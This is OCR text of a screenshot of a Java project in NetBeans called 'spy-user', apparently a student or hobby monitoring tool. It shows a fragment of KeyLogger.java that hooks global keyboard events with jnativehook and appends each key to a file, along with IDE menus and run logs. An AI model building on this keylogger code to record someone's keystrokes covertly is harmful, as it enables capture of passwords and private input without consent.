 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
360.0/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
31 }
32
33 @Override
public void nativeKeyTyped(NativeKeyEvent nke) {
35 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
36 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
37 //System.out.println(log);
38 this.writefile((String)log);
39 // this.writefile("strong sdjdf sdfkasd asdkasd 1");
40 }
41
42
43 @Override
public void nativeKeyPressed(NativeKeyEvent nke) {
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
Output - spy-user (run)
May 01, 2023 1:32:41 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_wheel [498]: Mouse wheel type 1, rotated 0 units in the 3 direction at 674, 477.
May 01, 2023 1:32:41 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_wheel [498]: Mouse wheel type 1, rotated 0 units in the 3 direction at 674, 477.
May 01, 2023 1:32:41 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_wheel [498]: Mouse wheel type 1, rotated 0 units in the 3 direction at 674, 477.
May 01, 2023 1:32:42 PM org.jnativehook.GlobalScreen$NativeHookThread enable
Output
spy-user (run) 1 67:13 INS
30°C
Partly sunny
Search
ENG
IN
13:32
01-05-2023
3